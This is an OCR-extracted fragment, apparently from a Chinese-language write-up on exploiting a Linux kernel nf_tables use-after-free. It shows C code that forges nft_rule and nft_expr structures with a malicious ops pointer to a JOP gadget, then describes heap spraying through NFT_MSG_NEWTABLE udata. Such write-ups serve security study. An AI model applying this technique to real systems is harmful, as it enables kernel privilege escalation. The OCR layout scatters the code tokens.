
​ 我们在用户态定义一个与 UAF 坑位大小匹配的数组（如
192 字节），并将其强制转换为
和
nft_rule
nft_expr
的结构体指针。注意，此时这些操作完全在用户态内存中
进行。我们计算出
指针在结构体中的偏移，并将计算
ops
好的恶意地址（指向我们的 JOP Gadget）直接写入该位
置。
// 1. 在本地准备伪造数据
1
char
data[192] = {0};
2
struct
nft_rule *fake_rule = (
struct
3
nft_rule *)data;
4
struct
nft_expr *fake_expr = (
struct
5
nft_expr *)(data +
sizeof
(
struct
nft_rule));
6
7
// 2. 将恶意的 ops 指针写入本地数组
fake_expr->ops = (
struct
nft_expr_ops *)
(heap + JOP_OFFSET - DEACTIVATE_OFFSET);
​
内核态堆喷射
​ 随后，我们调用
并将这个精心构造的
make_table
data
数组作为
传入。内核在处理
udata
NFT_MSG_NEWTABLE
请求时，会申请一块与
大小相同的内存。由于其大
data